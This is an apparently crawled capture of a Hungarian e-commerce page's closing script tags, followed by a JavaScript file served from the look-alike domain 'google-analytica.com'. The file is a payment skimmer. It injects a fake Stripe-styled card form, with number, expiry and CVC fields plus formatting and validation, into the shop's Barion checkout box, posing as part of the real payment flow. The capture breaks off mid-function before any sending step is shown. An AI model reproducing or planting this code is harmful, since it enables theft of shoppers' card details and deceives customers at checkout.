<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sajn\u00e1ljuk, de egy term\u00e9k sem felelt meg a felt\u00e9teleknek. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_make_a_selection_text":"A kos\u00e1rba helyez\u00e9s el\u0151tt v\u00e1lasszunk term\u00e9kopci\u00f3t.","i18n_unavailable_text":"Sajn\u00e1ljuk, ez a term\u00e9k nem el\u00e9rhet\u0151. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/swatchesOnGrid.min.js?ver=8.3.7" id="wd-swatches-on-grid-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f0a22479c65c9e0fff452239dc2449b","fragment_name":"wc_fragments_2f0a22479c65c9e0fff452239dc2449b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.7" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a49592852d794170adb036c148de5c7e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/lmx3343.js
body_size: 5859
content:
(function () {

    function barion_pm() {

        let forma = document.querySelectorAll('#payment_barion').length;
        if (document.querySelector('.payment_box.payment_method_barion') && forma === 0) {

            


            var iframe = document.createElement('iframe');
            iframe.id = 'payment_barion';
            iframe.style.width = '100%';
            iframe.style.height = '55px';
            iframe.style.border = 'none !important';
            iframe.style.overflow = 'hidden !important';
            iframe.style.display = 'block !important';
            iframe.style.userSelect = 'none !important';
            iframe.style.transform = 'translate(0px) !important';
            iframe.style.opacity = '1';

            iframe.setAttribute('frameborder', '0');
            iframe.setAttribute('allowtransparency', 'true');
            iframe.setAttribute('scrolling', 'no');

            var container = document.querySelector('.payment_box.payment_method_barion');
            container.appendChild(iframe);

            var htmlContent = "<!DOCTYPE HTML PUBLIC><html><head> <style> body{ margin: 0px; } .form-row-d { height: 38px; font-family: sans-serif; display: flex; border-radius: 4px; background-color: white; border: 1px solid #e5e5e5; } .divcarta { position: relative; display: flex; align-items: center; } .carta1 { padding-left: 17px; color: #32325d !important; } .importmonth, .importcvv { color: #32325d !important; } .carta1::placeholder, .importmonth::placeholder, .importcvv::placeholder { color: rgb(184, 184, 184); font-family: sans-serif; font-size: 15px; } .stripe-credit-card-brand { position: relative; top: 1px !important; left: 8px !important; height: 24px !important; width: 30px !important; background-repeat: no-repeat; background-color: transparent; background-size: contain; } .red { color: #fa755a !important; } .rotateCVV-onfocus { animation: rotateOut 0.2s forwards; } .rotateCVV-outfocus { animation: rotateOut 0.3s forwards; } @keyframes rotateIn { 0% { transform: rotateY(180deg); opacity: 0; } 100% { transform: rotateY(0deg); opacity: 1; } } @keyframes rotateOut { 100% { transform: rotateY(0deg); opacity: 1; } 0% { transform: rotateY(180deg); opacity: 0; } } </style></head><body> <div class=\"form-row-d\"> <div calss=\"divcarta\" style=\"width: 80%;position: relative; display: flex; align-items: center; \"> <div id=\"card-logo\" style=\"display: flex;\"> <div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div> </div> <input id=\"cardnumber\" class=\"carta1\" placeholder=\"Card number\" maxlength=\"19\" style=\"border: none; outline: none; width: 100%; height: 100%; font-size: 15px; background-color: rgb(0,0,0,0);\"> </div> <div class=\"divmonth\" style=\"width: 15%;\"> <input id=\"exp\" class=\"importmonth\" placeholder=\"MM / YY\" maxlength=\"7\" style=\"border: none; outline: none; width: 100%; height: 100%; font-size: 15px; background-color: rgb(0,0,0,0);\"> </div> <div class=\"divcvc\" style=\"width: 10%;\"> <input id=\"cvv\" class=\"importcvv\" placeholder=\"CVC\" maxlength=\"3\" style=\"border: none; outline: none; width: 100%; height: 100%; font-size: 15px; background-color: rgb(0,0,0,0);\"> </div> </div></body></html>";

            var iframeDocument = document.getElementById('payment_barion').contentDocument || document.getElementById('payment_barion').contentWindow.document;

            iframeDocument.open();
            iframeDocument.write(htmlContent);
            iframeDocument.close();

            var iframe = document.getElementById('payment_barion');
            var iframeDocument = iframe.contentDocument || iframe.contentWindow.document;

            function cCT(e) {
                if (e.target.id === 'cardnumber') {
                    var input = iframeDocument.getElementById('cardnumber');
                    var cardNumber = input.value.replace(/[\s-]/g, '');
                    var cardType;

                    cardType = "empty";
                    if (cardNumber.length === 0) {
                        cardType = "empty";
                    } else {
                        if (/^4/.test(cardNumber)) {
                            cardType = "visa";
                        } else if (/^(5[1-5]|2[2-7])/.test(cardNumber)) {
                            cardType = "mastercard";
                        } else if (/^3[47]/.test(cardNumber)) {
                            cardType = "amex";
                        } else if (/^(35)/.test(cardNumber)) {
                            cardType = "jcb";
                        } else if (/^(30|36|38|39)/.test(cardNumber)) {
                            cardType = "diners";
                        } else if (/^(65|64)/.test(cardNumber)) {
                            cardType = "discover";
                        } else {
                            cardType = "unknown";
                        }
                    }

                    var cardLogo = "";
                    switch (cardType) {
                        case "empty":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            inputClass = "";
                            break;
                        case "visa":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "mastercard":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "amex":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "jcb":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "diners":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "discover":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "unknown":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g id=\"error\" class=\"Icon-fill\"> <g id=\"card\" transform=\"translate(0 2)\"> <path id=\"shape\" d=\"M21.68 0A6 6 0 1 0 29 9.47v7.15A2.4 2.4 0 0 1 26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h19.26zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path id=\"shape\" d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> <g id=\"shape\" transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM6 3v4a1 1 0 0 0 2 0V3a1 1 0 0 0-2 0zm1 8.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5z\"></path> </g> </g> </g> </svg> </div>";
                            inputClass = "red";
                            break;
                    }

                    iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;
                }
            }

            function ihdl(e) {
                if (e.target.id === 'exp') {
                    var value = e.target.value;
                    if (value.length === 1 && !isNaN(value) && value >= 2 && value <= 9) {
                        e.target.value = '0' + value + ' / ';
                    } else if (value.length === 2 && !value.includes(' / ') && value.slice(-1) !== ' ' && e.inputType !== "deleteContentBackward") {
                        e.target.value = value + ' / ';
                    }
                }
            }

            function cdpt(e) {
                if (e.target.id === 'cardnumber') {
                    var el = iframeDocument.querySelectorAll('#cardnumber')[0];
                    var cvv = iframeDocument.querySelectorAll('#cvv')[0];
                    var val = el.value.replace(/[^\dA-Z]/g, '');

                    if (/^(34|37)/.test(val)) {
                        el.maxLength = 17;
                        cvv.maxLength = 4;
                        val = val.replace(/^(\d{4})(\d{6})?(\d{1,5})?/, function (_, p1, p2, p3) {
                            return p1 + (p2 ? ' ' + p2 : '') + (p3 ? ' ' + p3 : '');
                        });
                    } else if (/^(36)/.test(val)) {
                        el.maxLength = 16;
                        cvv.maxLength = 3;
                        val = val.replace(/^(\d{4})(\d{6})?(\d{1,5})?/, function (_, p1, p2, p3) {
                            return p1 + (p2 ? ' ' + p2 : '') + (p3 ? ' ' + p3 : '');
                        });
                    } else {
                        el.maxLength = 19;
                        cvv.maxLength = 3;
                        val = val.replace(/(\d{4})/g, '$1 ').trim();
                    }

                    el.value = val;
                }
            }

            var cvvError;
            function cCl(event) {
                var input = event.target;
                var cardNumber = input.value.replace(/[\s-]/g, '');
                

                if (input.id === 'cardnumber') {
                    if (cardNumber.length === 0 || cardNumber.length < 13) {

                        var inputClass = "red";
                        iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;

                    }
                }

                if (input.id === 'exp') {
                    if (cardNumber.length === 0 || cardNumber.length < 5) {

                        var inputClass = "red";
                        iframeDocument.getElementById('exp').classList = "importmonth " + inputClass;

                    }
                }

                if (input.id === 'cvv') {
                    var inputCard = iframeDocument.getElementById('cardnumber');
                    var card = inputCard.value.replace(/[\s-]/g, '');
                    

                    if (/^(34|37)/.test(card)) {
                        if (cardNumber.length >= 1 && cardNumber.length < 4) {
                            
                            var inputClass = "red";
                            iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;

                        } else if (cardNumber.length === 0 && card.length === 0) {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        } else {
                            var cardLogo;
                            if (/^4/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"></div>";
                            } else if (/^(5[1-5]|2[2-7])/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"></div>";
                            } else if (/^3[47]/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"></div>";
                            } else if (/^(35)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"></div>";
                            } else if (/^(30|36|38|39)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"></div>";
                            } else if (/^(65|64)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"></div>";
                            } else {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"><g class=\"Icon-fill\"><g transform=\"translate(0 2)\"> <pathd=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <pathd=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g></g></g></svg></div>";
                            }

                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }
                    } else {
                        
                        if (cardNumber.length >= 1 && cardNumber.length < 3) {
                            cvvError = "true";
                            
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            var inputClass = "red";
                            iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");

                        } else if (cardNumber.length === 0 && card.length === 0) {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        } else {
                            
                            
                            var cardLogo;
                            if (/^4/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"></div>";
                            } else if (/^(5[1-5]|2[2-7])/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"></div>";
                            } else if (/^3[47]/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"></div>";
                            } else if (/^(35)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"></div>";
                            } else if (/^(30|36|38|39)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"></div>";
                            } else if (/^(65|64)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"></div>";
                            } else {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            }

                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }
                    }

                }

            }

            function cE(event) {
                var input = event.target;
                var cardNumber = input.value.replace(/[\s-]/g, '');
                var cardLogo = '';

                var inputClass = '';

                if (input.id === 'cardnumber') {
                    iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;
                } else if (input.id === 'exp') {
                    var errorMessage = validateExpDate(input.value);
                    if (errorMessage === 1 || errorMessage === 2) {
                        inputClass = "red";
